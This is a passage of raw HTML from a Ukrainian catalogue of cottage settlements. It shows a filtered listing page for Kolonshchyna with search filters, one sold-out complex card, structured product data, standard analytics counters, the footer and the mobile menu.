                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="20*30"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="distance"
                            id="filter-distance-from-">
                        <i class="control__icon"></i>
                        <span class="control__text">від 20-30 км</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                    value="31"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="distance"
                            id="filter-distance-from-">
                        <i class="control__icon"></i>
                        <span class="control__text">більше 30 км</span>
                    </label>
                </div>
                                </div>
    </div>
</div>                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="gcell gcell--12 gcell--sm-6 gcell--md-4 gcell--lg-3 _pb-lg _pr-lg _md-pr-ms _md-pb-sm">
                                <div class="filter__block" data-name-filter="metering">
                                    <div class="filter__block-desc _mb-none _pt-sm">Площа, м<sup>2</sup></div>
                                    <div class="grid grid--hspaces-def _items-center _flex-nowrap">
                                        <div class="gcell gcell--auto _flex-grow">
                                            <div class="form__group" data-range-slider-container="filter">
                                                <input type="text" class="js-init" data-range-slider
                                                       data-min="20"
                                                       data-type="integer"
                                                       data-step="1"
                                                       data-from=""
                                                       data-to=""
                                                       data-max="150">
                                                <input data-type="field" type="hidden"
                                                       name="minarea" id="filter-square-meters-from"
                                                       data-range-slider-min
                                                       value='20'>
                                                <input data-type="field" type="hidden"
                                                       name="maxarea" id="filter-square-meters-to"
                                                       data-range-slider-max
                                                       value='150'>
                                                <input type="hidden" name="maxarea_default"
                                                       value='150'>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="grid _lg-flex-nowrap grid--hspaces-xl grid--lg-hspaces-mg grid--vspaces-def grid--md-spaces-xl _items-center _justify-center _md-justify-start">
                            <div class="gcell gcell--12 gcell--sm-6 gcell--md-6 gcell--lg-3">
                                <div class="filter__block" data-name-filter="installments">
                                    <div class="form__group ">
                                        <div class="_flex _items-center">
                                            <div class="filter__block-desc _mb-none">
                                                Є розтермінування                                            </div>
                                            <div class="_ml-lg">
                                                <label class="control control--toggler ">
                                                    <input data-name="installments" value="1" data-type="checker"  class="control__field" type="checkbox" name="installments" id="installments">
                                                    <i class="control__icon"></i>
                                                </label>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="_pt-md">
                                    <div class="filter__block" data-name-filter="credit">
                                        <div class="form__group ">
                                            <div class="_flex _items-center">
                                                <div class="filter__block-desc _mb-none">
                                                    Є можливість кредитування                                                </div>
                                                <div class="_ml-lg">
                                                    <label class="control control--toggler ">
                                                        <input data-name="credit" value="1" data-type="checker" class="control__field"  type="checkbox" name="credit" id="credit">
                                                        <i class="control__icon"></i>
                                                    </label>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <div class="gcell gcell--12 gcell--sm-6 gcell--lg-5">
                                <div class="filter__block" data-name-filter="builders">
                                    <div class="filter__block-desc _pb-sm">Забудовники</div>
                                    <div class="multi-select js-init" data-multiselect="1">
                                        <input data-name="builders" data-type="checker" name="builders" type="hidden" data-holder  value='["topdom"]' >
                                        <div class="multi-select__search">
                                            <input placeholder="Пошук по назві" data-url="https://vsekottedzhi.com.ua/ua/ajax/searchDeveloper" type="text" data-multiselect-search class="multi-select__input">
                                        </div>
                                        <div data-multiselect-dropdown class="multi-select__dropdown">
                                            <div class="grid grid--2">
                                                                                                    <div class="gcell _pb-sm  is-disabled  ">
                                                        <label class="control control--checkbox">
                                                            <input class="control__field" type="checkbox"  data-multiselect-input data-value='smart-development' data-name="Smart Development" name="Smart Development">
                                                            <i class="control__icon"></i>
                                                            <span class="control__text">Smart Development</span>
                                                        </label>
                                                    </div>
                                                                                                    <div class="gcell _pb-sm  is-disabled  ">
                                                        <label class="control control--checkbox">
                                                            <input class="control__field" type="checkbox"  data-multiselect-input data-value='evrodom' data-name="Євродім" name="Євродім">
                                                            <i class="control__icon"></i>
                                                            <span class="control__text">Євродім</span>
                                                        </label>
                                                    </div>
                                                                                                    <div class="gcell _pb-sm  is-disabled  ">
                                                        <label class="control control--checkbox">
                                                            <input class="control__field" type="checkbox"  data-multiselect-input data-value='ekskombud' data-name="ЕксКомБуд" name="ЕксКомБуд">
                                                            <i class="control__icon"></i>
                                                            <span class="control__text">ЕксКомБуд</span>
                                                        </label>
                                                    </div>
                                                                                                    <div class="gcell _pb-sm  is-disabled  ">
                                                        <label class="control control--checkbox">
                                                            <input class="control__field" type="checkbox"  data-multiselect-input data-value='fininkom' data-name="Фінінком" name="Фінінком">
                                                            <i class="control__icon"></i>
                                                            <span class="control__text">Фінінком</span>
                                                        </label>
                                                    </div>
                                                                                                    <div class="gcell _pb-sm  is-disabled  ">
                                                        <label class="control control--checkbox">
                                                            <input class="control__field" type="checkbox"  data-multiselect-input data-value='vishnevyj-gorodok' data-name="Вишневе містечко" name="Вишневе містечко">
                                                            <i class="control__icon"></i>
                                                            <span class="control__text">Вишневе містечко</span>
                                                        </label>
                                                    </div>
                                                                                            </div>
                                        </div>
                                    </div>
                                    <div class="_pt-md _flex _flex-wrap" data-multiselect-params="1">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <div class="param param--reset" data-param-reset>
                                            <span>Скинути</span>
                                            <svg class="param__icon">
                                                <use xlink:href="/Media/assets/images/sprites/icons.svg?v=1650612623#close"></use>
                                            </svg>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <div class="gcell gcell--sm-6 gcell--md-auto">
                                <a href="https://vsekottedzhi.com.ua/ua/catalog/kievskaja-oblast/skolonschina" class="button button--air filter__button filter__button--clear" data-filter-action="clear-filter">
                                    <span class="button__content">
                                        <i class="svgi svgi--close button__svgi button__svgi--left">
                                            <svg viewBox="0 0 13.438 13.438" width="13.438" height="13.438">
                                                <use xlink:href="/Media/assets/images/sprites/icons.svg?v=1650612623#close"></use>
                                            </svg>
                                        </i>
                                        <span class="button__text">Очистити фільтр</span>
                                    </span>
                                </a>
                            </div>
                            <div class="gcell gcell--auto">
                                <button class="button button--accent button--block filter__button filter__button--submit" type='submit' disabled data-filter-action="submit">
                                    <span class="button__content">
                                        <span class="button__text" data-filter-results="0">Показати КМ&nbsp;</span>
                                    </span>
                                </button>
                            </div>
                        </div>
                    </div>
                </form>

	            <div class="site-preloader" data-filter-preloader>
		            <div class="site-preloader__icon">
			            <i class="svgi svgi--logo-icon">
				            <svg viewBox="0 0 24 28" width="24" height="28">
					            <use xlink:href="/Media/assets/images/sprites/icons.svg?v=1650612623#logo-icon"></use>
				            </svg>
			            </i>
		            </div>
	            </div>
            </div>
        </div>
    </div>
</div>
                </div>
                <div class="section section--building-cards">
    <div class="section__content">
        <div class="container">
            <div class="_pt-md _pb-mg">
                <div class="grid grid--auto _items-center grid--spaces-def _justify-start _def-justify-between">
                    <a href="https://vsekottedzhi.com.ua/ua/catalog/kievskaja-oblast/skolonschina?constructionstatus=postroennye" class="button button--link">
                    <span class="button__text">
                        здані будинки                    </span>
                    </a>
                    <a href="https://vsekottedzhi.com.ua/ua/catalog/kievskaja-oblast/skolonschina?komnaty=kottedzh" class="button button--link">
                    <span class="button__text">
                        котеджі                    </span>
                    </a>
                    <a href="https://vsekottedzhi.com.ua/ua/catalog/kievskaja-oblast/skolonschina?komnaty=taunhaus" class="button button--link">
                    <span class="button__text">
                       таунхауси                    </span>
                    </a>
                    <a href="https://vsekottedzhi.com.ua/ua/catalog/kievskaja-oblast/skolonschina?installments=1" class="button button--link">
                    <span class="button__text">
                       є розтермінування                    </span>
                    </a>
                    <a href="https://vsekottedzhi.com.ua/ua/catalog/kievskaja-oblast/skolonschina?distance=0_10" class="button button--link">
                    <span class="button__text">
                        від міста до 10 км                    </span>
                    </a>
                                    </div>
            </div>
                            <div class="grid grid--spaces-def _justify-between flex-fix flex-fix--building-cards">
                                            <div class="gcell flex-fix__cell">
    <div class="building-card " data-favorites-card>
        <div class="building-card__heading">
            <div class="building-card__images" title="Перейти на сторінку комплексу">
                                    <div class="slider slider--building-card building-card__slider js-init" data-slider='building_card'>
                        <div class="slider__stage" data-slider="stage">
                                                            <div class="slider__item">
                                    <a href="https://vsekottedzhi.com.ua/ua/complex/kg-fortetsja-kolonschiny" class="building-card__img lozad" data-lozad="/Media/images/complex/medium/fe9393dfe8dad7a6d18384a96ec01c4b.jpg"></a>
                                </div>
                                                                                                                            <div class="slider__item">
                                        <a href="https://vsekottedzhi.com.ua/ua/complex/kg-fortetsja-kolonschiny" class="building-card__img lozad" data-lozad="/Media/images/complex/medium/87456f083dcb48115c508703b6bb0075.jpg"></a>
                                    </div>
                                                                                                                                <div class="slider__item">
                                        <a href="https://vsekottedzhi.com.ua/ua/complex/kg-fortetsja-kolonschiny" class="building-card__img lozad" data-lozad="/Media/images/complex/medium/65684d3374da91e855cbe0cca0dd300e.jpg"></a>
                                    </div>
                                                                                                                                <div class="slider__item">
                                        <a href="https://vsekottedzhi.com.ua/ua/complex/kg-fortetsja-kolonschiny" class="building-card__img lozad" data-lozad="/Media/images/complex/medium/a533ae84ee9e93c995f60bf7909214c5.jpg"></a>
                                    </div>
                                                                                                                                <div class="slider__item">
                                        <a href="https://vsekottedzhi.com.ua/ua/complex/kg-fortetsja-kolonschiny" class="building-card__img lozad" data-lozad="/Media/images/complex/medium/806e0a92d8185815e07b15338e43e3f4.jpg"></a>
                                    </div>
                                                                                                                                <div class="slider__item">
                                        <a href="https://vsekottedzhi.com.ua/ua/complex/kg-fortetsja-kolonschiny" class="building-card__img lozad" data-lozad="/Media/images/complex/medium/356e4a83cd45650af5dd44610a24b9a5.jpg"></a>
                                    </div>
                                                                                                                                <div class="slider__item">
                                        <a href="https://vsekottedzhi.com.ua/ua/complex/kg-fortetsja-kolonschiny" class="building-card__img lozad" data-lozad="/Media/images/complex/medium/17f54b62292d95732bb9dbc29f1d9e99.jpg"></a>
                                    </div>
                                                                                    </div>
                        <div class="slider__arrows" data-slider="arrows"></div>
                    </div>
                            </div>
            <a href="https://vsekottedzhi.com.ua/ua/complex/kg-fortetsja-kolonschiny" class="building-card__title">КМ Фортеця Колонщини</a>
            <div class="building-card__buttons-group">
                <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                        type='button'
                        data-favorites
                        data-favorites-type="card"
                        data-favorites-titles='["Додати в обране", "Видалити з обраного"]'
                        data-complex-id='725'
                    onclick="gtag('event', 'В избранное', {'event_category': 'favorites', 'event_action': 'add_favorites'});"                    >
                    <span class="button__content">
                        <i class="svgi svgi--heart button__svgi button__svgi--left">
                            <svg viewBox="0 0 24 24" width="24" height="24">
                                <use xlink:href="/Media/assets/images/sprites/icons.svg?v=1650612623#heart"></use>
                            </svg>
                        </i>
                    </span>
                </button>
            </div>
                    </div>
        <div class="building-card__body">
            <div class="building-card__locations">
                <div class="grid grid--hspaces-ms grid--vspaces-sm _flex-nowrap">
                    <div class="gcell gcell--auto">
                        <div class="building-card__address">с. Колонщина, вул. Сави Освяченого, 254</div>
                    </div>
                                    </div>
            </div>
            <div class="building-card__prices">
                <div class="grid grid--vspaces-sm _items-center _justify-between _flex-nowrap">
                    	                    <div class="gcell gcell--auto _flex-noshrink">
		                    <div class="building-card__price-full mark mark--yellow"><strong>Усі проекти продано</strong></div>
	                    </div>
	                                    <!--                    @todo добавить переводы-->
                                        <div class="gcell gcell--auto _flex-noshrink _flex _items-center wzc">
                        <i class="svgi svgi--map-marker button__svgi button__svgi--left _mr-sm">
                            <svg viewBox="0 0 18.187 27" width="15" height="18">
                                <use xlink:href="/Media/assets/images/sprites/icons.svg#map-marker"></use>
                            </svg>
                        </i>
                        <span title="42.89 км від обласного центру">42.89 км</span>
                    </div>
                                    </div>
            </div>
        </div>
        <div class="building-card__footer">
            <div class="building-card__infographic">
                <div class="grid grid--4 grid--spaces-md _items-end">
                                            <div class="gcell">
                            <div class="building-card__infographic-item">
                                <div class="building-card__infographic-img">
                                    <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/type.png" alt="alt">
                                </div>
                                <div class="building-card__infographic-name">газоблок</div>
                            </div>
                        </div>
                                        <div class="gcell">
                        <div class="building-card__infographic-item">
                            <div class="building-card__infographic-img">
                                <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/status.png" alt="alt">
                            </div>
                            <div class="building-card__infographic-name">збудовано</div>
                        </div>
                    </div>
                                            <div class="gcell">
                            <div class="building-card__infographic-item">
                                <div class="building-card__infographic-img">
                                    <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/class2.png" alt="alt">
                                </div>
                                <div class="building-card__infographic-name">котедж</div>
                            </div>
                        </div>
                                                        </div>
            </div>
        </div>
        <div class="building-card__remove-from-favorites">
            <div class="confirm confirm--building-card building-card__confirm">
                <div class="confirm__heading">
                    <div class="confirm__title">Видалити з обраного?</div>
                </div>
                <div class="confirm__content">
                    <div class="nice-group nice-group--def">
                        <div class="nice-group__item">
                            <button class="button button--link " type="button" data-confirm-action="remove">
                                <span class="button__content">
                                    <span class="button__text">Так, видалити</span>
                                </span>
                            </button>
                        </div>
                        <div class="nice-group__item">
                            <button class="button button--link " type="button" data-confirm-action="cancel">
                                <span class="button__content">
                                    <span class="button__text">Відміна</span>
                                </span>
                            </button>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
                    	                <div class="flex-fix__cell flex-fix__cell--last"></div>
	                <div class="flex-fix__cell flex-fix__cell--last"></div>
	                <div class="flex-fix__cell flex-fix__cell--last"></div>
	                <div class="flex-fix__cell flex-fix__cell--last"></div>
                </div>
                    </div>
    </div>
</div>




<script type="application/ld+json">{
        "@context": "http://schema.org",
        "@type": [
            "Apartment",
            "Product"
        ],
        "description": "Каталог котеджних містечок Колонщини. Продаж будинків у котеджних містечках, актуальні ціни, типові проекти, статус будівництва.",
        "image": "https://vsekottedzhi.com.ua/Media/assets/images/logo.svg",
        "name": "Котеджні містечка Колонщини. Актуальні ціни та статус будівництва",
        "offers": {
            "@type": "AggregateOffer",
            "offerCount": "1",
            "lowPrice": "300000",
            "highPrice": "4000000",
            "priceCurrency": "UAH"
        }
    }
</script>

	                        </div>
            <div class="footer">
    <div class="container">
        <div class="footer__top _def-show">
            <div class="grid grid--hspaces-def _justify-between">
                <div class="gcell gcell--5">
                    <div class="links-bundle links-bundle--footer ">
                        <div class="links-bundle__heading">
                            <div class="container">
                                <div class="links-bundle__title">Основні розділи</div>
                            </div>
                        </div>
                        <div class="links-bundle__body">
                            <ul class="links-bundle__list">
                                <li class="links-bundle__item">
                                    <a href="https://vsekottedzhi.com.ua/ua/catalog/kievskaja-oblast" class="links-bundle__link">
                                        <span>Каталог котеджів</span>
                                    </a>

                                </li>
                                <li class="links-bundle__item">
                                    <a href="https://vsekottedzhi.com.ua/ua/map/kievskaja-oblast" class="links-bundle__link">
                                        <span>На карті
    </span>
                                    </a>
                                </li>
                                                                    <li class="links-bundle__item">
                                        <a class="links-bundle__link" href="https://vn.com.ua/ua">
                                            <span>Новобудови</span>
                                        </a>
                                    </li>
                                                                                                    <li class="links-bundle__item">
                                        <a class="links-bundle__link" href="https://vsekottedzhi.com.ua/ua/developers">
                                            <span>Забудовники</span>
                                        </a>
                                    </li>
                                                                    <li class="links-bundle__item">
                                        <a class="links-bundle__link" href="https://vsekottedzhi.com.ua/ua/offers">
                                            <span>Акції</span>
                                        </a>
                                    </li>
                                                            </ul>
                        </div>
                    </div>
                </div>

                                    <div class="gcell gcell--4">
                        <div class="links-bundle links-bundle--footer ">
                            <div class="links-bundle__heading">
                                <div class="container">
                                    <div class="links-bundle__title">Інформація</div>
                                </div>
                            </div>
                            <div class="links-bundle__body">
                                <ul class="links-bundle__list">
                                                                            <li class="links-bundle__item">
                                            <a href="https://vsekottedzhi.com.ua/ua" class="links-bundle__link">
                                                <span>Головна</span>
                                            </a>
                                        </li>
                                                                            <li class="links-bundle__item">
                                            <a href="https://vsekottedzhi.com.ua/ua/news" class="links-bundle__link">
                                                <span>Новини та статті</span>
                                            </a>
                                        </li>
                                                                            <li class="links-bundle__item">
                                            <a href="https://vsekottedzhi.com.ua/ua/o-kompanii" class="links-bundle__link">
                                                <span>Про компанію</span>
                                            </a>
                                        </li>
                                                                            <li class="links-bundle__item">
                                            <a href="https://vsekottedzhi.com.ua/ua/contact" class="links-bundle__link">
                                                <span>Контакти</span>
                                            </a>
                                        </li>
                                                                            <li class="links-bundle__item">
                                            <a href="https://vsekottedzhi.com.ua/ua/ads" class="links-bundle__link">
                                                <span>Реклама</span>
                                            </a>
                                        </li>
                                                                            <li class="links-bundle__item">
                                            <a href="https://vsekottedzhi.com.ua/ua/sitemap" class="links-bundle__link">
                                                <span>Карта сайту</span>
                                            </a>
                                        </li>
                                                                    </ul>
                            </div>
                        </div>
                    </div>
                                                    <div class="gcell gcell--3">
                        <div class="links-bundle links-bundle--footer ">
                            <div class="links-bundle__heading">
                                <div class="container">
                                    <div class="links-bundle__title">У нас шукають</div>
                                </div>
                            </div>
                            <div class="links-bundle__body">
                                <ul class="links-bundle__list">
                                                                            <li class="links-bundle__item">
                                            <a href="https://vsekottedzhi.com.ua/ua/catalog/kievskaja-oblast" class="links-bundle__link">
                                                <span>Котеджні містечка Київської області</span>
                                            </a>
                                        </li>
                                                                            <li class="links-bundle__item">
                                            <a href="https://vsekottedzhi.com.ua/ua/catalog/lvovskaja-oblast" class="links-bundle__link">
                                                <span>Котеджні містечка Львівської області</span>
                                            </a>
                                        </li>
                                                                            <li class="links-bundle__item">
                                            <a href="https://vsekottedzhi.com.ua/ua/catalog/odesskaja-oblast" class="links-bundle__link">
                                                <span>Котеджні містечка Одеської області</span>
                                            </a>
                                        </li>
                                                                    </ul>
                            </div>
                        </div>
                    </div>
                            </div>
        </div>
        <div class="footer__bottom _ms-show">
            <div class="grid grid--spaces-def">
                <div class="gcell gcell--5">
                    <a href="https://vsekottedzhi.com.ua/ua" class="logo footer__logo" title="На головну
    ">
                        <img class="logo__img" src="/Media/assets/images/logo-ua.svg" alt="Всі КМ" />
                    </a>
                </div>
                <div class="gcell gcell--4">
                    <div class="links-bundle links-bundle--social ">
                        <div class="links-bundle__heading">
                            <div class="container">
                                                                <div class="links-bundle__title">Ми в соц. мережах</div>
                                                            </div>
                        </div>
                        <div class="links-bundle__body">
                            <div class="social ">
                                <ul class="social__list">
                                                                            <li class="social__item">
                                            <a href="https://www.facebook.com/vsekottedzhi.com.ua" class="social__link" title="Facebook" target="_blank">
                                                <i class="svgi svgi--fb ">
                                                    <svg viewBox="0 0 21 30" width="25" height="25">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg?v=1650612623#fb"></use>
                                                    </svg>
                                                </i>
                                            </a>
                                        </li>
                                                                                                                                                                                        <li class="social__item">
                                            <a href="https://www.instagram.com/vsekottedzhi.com.ua" class="social__link" title="Instagram" target="_blank">
                                                <i class="svgi svgi--inst ">
                                                    <svg viewBox="0 0 20 19.97" width="25" height="25">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg?v=1650612623#inst"></use>
                                                    </svg>
                                                </i>
                                            </a>
                                        </li>
                                                                                                        </ul>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="gcell gcell--3">
                    <div class="developer">
                        <a href="https://wezom.com.ua/" class="developer__link" title="Агенство системных интернет-решений Wezom" target="_blank">
                            		                        <img class="developer__img lozad" src="[data-uri]" data-lozad="/Media/assets/images/developer-uk.png" alt="Wezom">
                                                    </a>
                    </div>
                </div>
            </div>
            <div class="grid grid--spaces-def">
                <div class="gcell gcell--12 gcell--md-5">
                    <div class="copyright">Copyright &copy;Всі Котеджні містечка від забудовників                        <br>Каталог Котеджних містечок України</div>
                </div>
                <div class="gcell gcell--auto _ml-auto"></div>
            </div>
        </div>

        <div class="footer__bottom _ms-hide">
            <div class="grid grid--spaces-def">
                                <div class="gcell gcell--12 gcell--sm-7">
                    <div class="links-bundle links-bundle--social ">
                        <div class="links-bundle__heading">
                            <div class="container">
                                <div class="links-bundle__title">Ми в соц. мережах</div>
                            </div>
                        </div>
                        <div class="links-bundle__body">
                            <div class="social ">
                                <ul class="social__list">
                                                                            <li class="social__item">
                                            <a href="https://www.facebook.com/vsekottedzhi.com.ua" class="social__link" title="Facebook" target="_blank">
                                                <i class="svgi svgi--fb ">
                                                    <svg viewBox="0 0 21 30" width="25" height="25">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg?v=1650612623#fb"></use>
                                                    </svg>
                                                </i>
                                            </a>
                                        </li>
                                                                                                                                                                                        <li class="social__item">
                                            <a href="https://www.instagram.com/vsekottedzhi.com.ua" class="social__link" title="Instagram" target="_blank">
                                                <i class="svgi svgi--inst ">
                                                    <svg viewBox="0 0 20 19.97" width="25" height="25">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg?v=1650612623#inst"></use>
                                                    </svg>
                                                </i>
                                            </a>
                                        </li>
                                                                    </ul>
                            </div>
                        </div>
                    </div>
                </div>
                                <div class="gcell gcell--12 gcell--sm-5 _mt-def _sm-mt-none">
                    <a href="https://vsekottedzhi.com.ua/ua" class="logo footer__logo" title="На головну
    ">
                        <img class="logo__img" src="/Media/assets/images/logo-ua.svg" alt="Всі КМ" />
                    </a>
                </div>
                <div class="gcell gcell--12 gcell--sm-7">
                    <div class="copyright">Copyright &copy;Всі Котеджні містечка від забудовників                        <br>Каталог КГ Украины</div>
                </div>
                <div class="gcell gcell--12 gcell--sm-5">
                    <div class="developer">
                        <a href="https://wezom.com.ua/" class="developer__link" title="Агентство системних інтернет-рішень Wezom" target="_blank">
	                        		                        <img class="developer__img lozad" src="[data-uri]" data-lozad="/Media/assets/images/developer-uk.png" alt="Wezom">
	                                                </a>
                    </div>
                </div>
            </div>
        </div>
                                    <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym");

   ym(51781028, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/51781028" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->                            <!-- hit.ua -->
<a href='http://hit.ua/?x=61640' target='_blank'>
<script language="javascript" type="text/javascript"><!--
Cd=document;Cr="&"+Math.random();Cp="&s=1";
Cd.cookie="b=b";if(Cd.cookie)Cp+="&c=1";
Cp+="&t="+(new Date()).getTimezoneOffset();
if(self!=top)Cp+="&f=1";
//--></script>
<script language="javascript1.1" type="text/javascript"><!--
if(navigator.javaEnabled())Cp+="&j=1";
//--></script>
<script language="javascript1.2" type="text/javascript"><!--
if(typeof(screen)!='undefined')Cp+="&w="+screen.width+"&h="+
screen.height+"&d="+(screen.colorDepth?screen.colorDepth:screen.pixelDepth);
//--></script>
<script language="javascript" type="text/javascript"><!--
Cd.write("<img src='//c.hit.ua/hit?i=61640&g=0&x=2"+Cp+Cr+
"&r="+escape(Cd.referrer)+"&u="+escape(window.location.href)+
"' border='0' wi"+"dth='1' he"+"ight='1'/>");
//--></script>
<noscript>
<img src='//c.hit.ua/hit?i=61640&amp;g=0&amp;x=2' border='0'/>
</noscript></a>
<!-- / hit.ua -->

                            <div id="building-title"></div>
        <div id="complex-title"></div>
    </div>
</div>
        </div>
        <div class="mobile-menu " >
    <div class="mobile-menu__heading">
        <a href="https://vsekottedzhi.com.ua/ua" class="mobile-menu__logo">
                            <img class="logo__img" src="/Media/assets/images/logo-ua.svg" alt="Всі КМ" />
                    </a>
        <div class="nice-group nice-group--def nice-group--in-mobile-menu">
            <div class="nice-group__item">
                <div class="dropdown dropdown--langs">
                    <div class="dropdown__heading">
                        <div class="dropdown__title">Укр</div>
                        <div class="dropdown__icon">
                            <i class="svgi svgi--chevron-down ">
                                <svg viewBox="0 0 12.44 7.438" width="12.44" height="7.438">
                                    <use xlink:href="/Media/assets/images/sprites/icons.svg?v=1650612623#chevron-down"></use>
                                </svg>
                            </i>
                        </div>
                    </div>
                    <div class="dropdown__body">
                        <ul class="dropdown__list">
                                                            <li class="dropdown__item">
                                    <a href="https://vsekottedzhi.com.ua/catalog/kievskaja-oblast/skolonschina?developer=topdom" class="dropdown__link">
                                        <span>Рус</span>
                                    </a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
            <div class="nice-group__item">
                <div class="dropdown dropdown--currencies js-init" data-currency-setter>
                    <div class="dropdown__heading">
                        <div class="dropdown__title">ГРН</div>
                        <div class="dropdown__icon">
                            <i class="svgi svgi--chevron-down ">
                                <svg viewBox="0 0 12.44 7.438" width="12.44" height="7.438">
                                    <use xlink:href="/Media/assets/images/sprites/icons.svg?v=1650612623#chevron-down"></use>
                                </svg>
                            </i>
                        </div>
                    </div>
                    <div class="dropdown__body">
                        <ul class="dropdown__list">
                                                            <li class="dropdown__item" data-currency="uah">
                                    <span class="dropdown__link">
                                        <span>ГРН</span>
                                    </span>
                                </li>
                                                            <li class="dropdown__item" data-currency="usd">
                                    <span class="dropdown__link">
                                        <span>USD</span>
                                    </span>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="mobile-menu__body">
        <nav class="mobile-menu__nav">
            <ul class="mobile-menu__list js-init" data-accordion='{"mode":"only_one"}'>
	            <li class="mobile-menu__item">
	                <i class="svgi svgi--house mobile-menu__icon">
		                <svg viewBox="0 0 17.813 17.968" width="17.813" height="17.968">
			                <use xlink:href="/Media/assets/images/sprites/icons.svg?v=1650612623#house"></use>
		                </svg>
	                </i>
                    <a href="https://vsekottedzhi.com.ua/ua" class="mobile-menu__link">
                        <span class="mobile-menu__text">Головна</span>
                    </a>
                </li>
                                    <li class="mobile-menu__item">
	                    <i class="svgi svgi--burger-2 mobile-menu__icon">
		                    <svg viewBox="0 0 17 12" width="17" height="12">
			                    <use xlink:href="/Media/assets/images/sprites/icons.svg?v=1650612623#burger-2"></use>
		                    </svg>
	                    </i>
                        <span class="mobile-menu__link">
                            <span class="mobile-menu__text">Каталог котеджів</span>
                        </span>
                    </li>
                                                    <li class="mobile-menu__item">
	                    <i class="svgi svgi--chimney-house mobile-menu__icon">
		                    <svg viewBox="0 0 17.813 18.969" width="17.813" height="18.969">
			                    <use xlink:href="/Media/assets/images/sprites/icons.svg?v=1650612623#building"></use>
		                    </svg>
	                    </i>
                        <a class="mobile-menu__link" href="https://vn.com.ua/ua">
                            <span class="mobile-menu__text">Новобудови</span>
                        </a>
                    </li>
                                                    <li class="mobile-menu__item">
	                    <i class="svgi svgi--map-marker mobile-menu__icon">
		                    <svg viewBox="0 0 18.187 27" width="18.187" height="27">
			                    <use xlink:href="/Media/assets/images/sprites/icons.svg?v=1650612623#map-marker"></use>
		                    </svg>
	                    </i>
                        <a class="mobile-menu__link" href="https://vsekottedzhi.com.ua/ua/map/kievskaja-oblast">
                            <span class="mobile-menu__text">На карті
    </span>
                        </a>
                    </li>
                
                                                                                                        <li class="mobile-menu__item">
                                <i class="svgi svgi--map-marker mobile-menu__icon">
                                    <svg viewBox="0 0 18.187 27" width="18.187" height="27">
                                        <use xlink:href="/Media/assets/images/sprites/icons.svg?v=1650612623#crane"></use>
                                    </svg>
                                </i>
                                <a class="mobile-menu__link" href="https://vsekottedzhi.com.ua/ua/developers">
                                    <span class="mobile-menu__text">Забудовники</span>
                                </a>
                            </li>
                                                                                                <li class="mobile-menu__item">
                                <i class="svgi svgi--map-marker mobile-menu__icon">
                                    <svg viewBox="0 0 18.187 27" width="18.187" height="27">
                                        <use xlink:href="/Media/assets/images/sprites/icons.svg?v=1650612623#sales"></use>
                                    </svg>
                                </i>
                                <a class="mobile-menu__link" href="https://vsekottedzhi.com.ua/ua/offers">
                                    <span class="mobile-menu__text">Акції</span>
                                </a>
                            </li>
                                                                            <li class="mobile-menu__item">
                    <i class="svgi svgi--map-marker mobile-menu__icon">
                        <svg viewBox="0 0 18.187 27" width="18.187" height="27">
                            <use xlink:href="/Media/assets/images/sprites/icons.svg?v=1650612623#news"></use>
                        </svg>
                    </i>
                    <a class="mobile-menu__link" href="https://vsekottedzhi.com.ua/ua/news">
                        <span class="mobile-menu__text">Статті та новини</span>
                    </a>
                </li>
                <li class="mobile-menu__item">
                    <i class="svgi svgi--map-marker mobile-menu__icon">
                        <svg viewBox="0 0 18.187 27" width="18.187" height="27">
                            <use xlink:href="/Media/assets/images/sprites/icons.svg?v=1650612623#contacts"></use>
                        </svg>
                    </i>
                    <a class="mobile-menu__link" href="https://vsekottedzhi.com.ua/ua/contact">
                        <span class="mobile-menu__text">Контакти</span>
                    </a>
                </li>
                <li class="mobile-menu__item">
                    <i class="svgi svgi--map-marker mobile-menu__icon">
                        <svg viewBox="0 0 18.187 27" width="18.187" height="27">
                            <use xlink:href="/Media/assets/images/sprites/icons.svg?v=1650612623#ads"></use>
                        </svg>
                    </i>
                    <a class="mobile-menu__link" href="https://vsekottedzhi.com.ua/ua/ads">
                        <span class="mobile-menu__text">Реклама</span>
                    </a>
                </li>
                <li class="mobile-menu__item">
                    <i class="svgi svgi--map-marker mobile-menu__icon">
                        <svg viewBox="0 0 18.187 27" width="18.187" height="27">
                            <use xlink:href="/Media/assets/images/sprites/icons.svg?v=1650612623#about"></use>
                        </svg>
                    </i>
                    <a class="mobile-menu__link" href="https://vsekottedzhi.com.ua/ua/o-kompanii">
                        <span class="mobile-menu__text">Про компанію</span>
                    </a>
                </li>
